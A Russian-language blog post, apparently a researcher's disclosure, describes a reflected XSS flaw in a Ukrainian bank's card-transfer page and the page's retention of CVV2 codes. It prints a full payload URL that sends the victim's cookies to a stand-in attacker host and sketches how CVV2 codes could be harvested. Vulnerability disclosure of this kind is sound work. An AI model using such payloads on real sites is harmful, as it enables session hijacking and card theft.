Если вы новый, перспективный, современный банк, который хочет идти в ногу с быстро меняющимся миром технологий, тогда вы должны уделять должное внимание безопасности своих сервисов. И внимание это заключается также в следовании требованиям международных платежных систем.

К сожалению, не все банки это понимают.

Однажды пришлось мне воспользоваться услугой мгновенного перевода с карты на карту, для этой цели я решил воспользоваться сервисом одного из украинских банков, а именно «Фидобанка».

После осуществления платежа меня переадресовало на страницу вида pay.fidobank.ua/TransCard/pay?SenderTransID=TS1421332314712

Я решил проверить, фильтруется ли значение параметра SenderTransID, которое выводилось на странице.

Естественно, как оказалось, оно не фильтровалось и давало возможность эксплуатации XSS уязвимости. Я составил url, при переходе на который все куки отправлялись на фейковый псевдозловредный сайт someveryverydangeroussite.com. URL выглядел следующим образом:

https://pay.fidobank.ua/TransCard/pay?SenderTransID=<form method=get name=a action=https://someveryverydangeroussite.com><input name=b></form><script>document.a.b.value=document.cookie;alert(document.a.b.value);document.a.submit();</script>



Переход по этой ссылке показывал следующее сообщение:



Все бы ничего, если бы разработчики ещё больше на облегчили работу по эксплуатации уязвимости, сохраняя cvv2 код в поле для его ввода даже после проведения платежа.

Упс:

Таким образом, злоумышленник, обратившись к жертве и узнав номер её карты, может получить cvv2 код её карты, если жертва недавно делала перевод. Останется только подобрать срок действия.

Кстати, если бы этот банк проходил PCI DSS сертификацию, он бы не получил сертификат, так как хранить cvv2 каким-либо образом на сервере строго запрещено платежными системами Visa и MasterCard.

Естественно, я написал письмо в службу безопасности, но, видимо, её сотрудники были так заняты получением грамоты за борьбу с киберприступностью, что в течении двух недель не нашли время ответить на моё письмо и исправить найденную уязвимость.

Автор: dinikin